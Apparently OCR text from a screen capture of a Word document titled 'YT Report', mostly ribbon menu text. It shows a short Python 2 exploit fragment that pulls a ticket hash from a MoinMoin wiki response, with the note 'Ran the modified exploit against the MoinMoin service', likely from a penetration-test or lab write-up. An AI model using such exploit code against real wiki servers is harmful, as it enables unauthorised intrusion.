 YT Report.docx - Microsoft Word
File Home Insert Page Layout References Mailings Review View
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 12
Font
Paragraph
AaBbCcI AaBbCcI AaBbC AaBbCc AaBb AaBbCcI AaB AaBbCc. AaBbCcD AaBbCcD AaBbCcD AaBbCcD AaBbCcI AaBbCcI AaBbCcD
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Heading 3 Heading 4 Title Subtitle Subtle Em... Emphasis Intense E... Strong Quote Intense Q... Subtle Ref...
Styles
Change Styles
Find
Replace
Select
Editing
target, cookies=jar)
m = re.search('ticket=(.*?)&amp;target', ticket.text)
try:
ticket_hash = m.group(1)
print "[+] Extracted ticket hash from MoinMoin: %s" % (ticket_hash)
except:
print "[-] \x1b[0;31mFailed to extract ticket hash from MoinMoin!\x1b[0m"
exit()
...
Ran the modified exploit against the MoinMoin service
ONDA
Page: 3 of 4 Words: 327
Type here to search